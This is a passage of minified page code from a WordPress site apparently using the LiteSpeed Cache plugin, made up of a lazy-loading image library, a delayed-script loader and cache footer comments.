function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://semanasantaonline.es/wp-content/litespeed/js/f7dc9e7d6b4d6a4c8fb5913b20ec6aca.js?ver=26638"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 09:36:49 -->

<!-- Page supported by LiteSpeed Cache 7.3 on 2026-01-30 09:36:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->